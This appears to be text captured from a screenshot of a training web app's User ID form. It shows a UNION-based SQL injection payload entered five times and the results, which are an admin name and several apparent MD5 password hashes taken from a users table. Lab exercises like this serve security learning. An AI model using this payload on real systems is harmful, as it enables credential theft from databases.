 User ID: Submit
ID: 1' UNION SELECT 1, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, password FROM users#
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT 1, password FROM users#
First name: 1
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT 1, password FROM users#
First name: 1
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT 1, password FROM users#
First name: 1
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7